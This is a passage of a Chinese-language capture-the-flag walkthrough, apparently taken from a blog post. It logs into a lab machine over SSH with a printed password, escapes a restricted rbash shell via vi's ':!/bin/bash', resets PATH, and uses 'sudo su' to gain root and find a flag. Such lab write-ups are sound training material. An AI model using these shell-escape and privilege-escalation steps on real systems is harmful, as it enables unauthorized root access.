

(3)ssh进行连接,连接成功

ssh guest@192.168.254.146

k1ll0r7n

提权:









(1)sudo -l查看当前权限,命令被限制,无法使用





(2)很多命令无法使用,执行export,发现是受限制shell:rbash

(3)发现vi命令可以使用,vi绕过rbash

vi

按shift+:

!/bin/bash

(4)发现还是无法执行一些命令,执行以下命令,配置环境变量绕过

export PATH=/usr/sbin:/usr/bin:/sbin:/bin





(5)sudo -l显示为all,sudo su提权,提权成功

sudo su

k1ll0r7n





(6)在 root 下找到 flag 文件

368

368

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?